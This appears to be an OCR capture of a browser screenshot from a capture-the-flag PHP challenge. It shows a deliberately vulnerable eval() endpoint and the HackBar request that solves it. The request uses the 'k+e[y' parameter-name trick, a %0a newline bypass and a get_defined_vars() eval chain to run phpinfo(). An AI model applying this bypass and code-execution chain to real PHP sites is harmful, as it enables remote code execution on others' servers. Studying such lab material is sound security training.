 不安全 | 210.44.151.51:10313/?k+e[y=123%0a&b=phpinfo();
<?php
highlight_file(__FILE__);
error_reporting(0);
$query = $_SERVER['QUERY_STRING'];
if (preg_match('/_|%5f|\.|%2E/i', $query)) {
die('You are Hacker!');
}
if($_GET['k_e_y'] !=='123' && preg_match('/^123$/',$_GET['k_e_y'])){
echo("You are will Win!<br>");
if(isset($_POST['command'])){
$command = $_POST['command'];
if(!preg_match("/\~|\`|\@|\#|\\$|\%|\&|\*|\（|\）|\-|\+|\=|\{|\}|\[|\]|\:|\'|\"|\,|\<|\.|\>|\/|\?|\\\\/i",$command)){
eval($command);
}
else{
echo("You are Hacker!");
}
}
}
else{
echo("K_e_y is Errors!");
} You are will Win!
PHP Version 5.6.40
php
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://210.44.151.51:10313/?k+e[y=123%0a&b=phpinfo();
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
command=eval(end(current(get_defined_vars())));